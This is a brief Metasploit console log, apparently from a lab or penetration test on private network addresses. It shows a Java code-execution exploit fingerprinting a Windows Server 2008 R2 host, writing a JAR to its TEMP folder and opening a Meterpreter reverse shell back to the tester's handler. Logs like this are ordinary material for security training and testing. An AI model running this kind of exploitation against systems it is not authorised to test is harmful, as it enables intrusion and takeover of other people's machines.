 [*] Started reverse TCP handler on 192.168.31.176:4444
[*] Trying to execute arbitrary Java...
[*] Discovering remote OS...
[+] Remote OS is 'Windows Server 2008 R2'
[*] Discovering TEMP path
[+] TEMP path identified: 'C:\Windows\TEMP\'
[*] Sending stage (58073 bytes) to 192.168.31.98
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.21/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' an
d '?' was replaced with '*' in regular expression
[*] Meterpreter session 1 opened (192.168.31.176:4444 → 192.168.31.98:49233) at 2025-09-07 14:23:33 +0530
[!] This exploit may require manual cleanup of 'C:\Windows\TEMP\MxMwvI.jar' on the target
meterpreter > 192.168.56.3
[-] Unknown command: 192.168.56.3. Run the help command for more details.
meterpreter >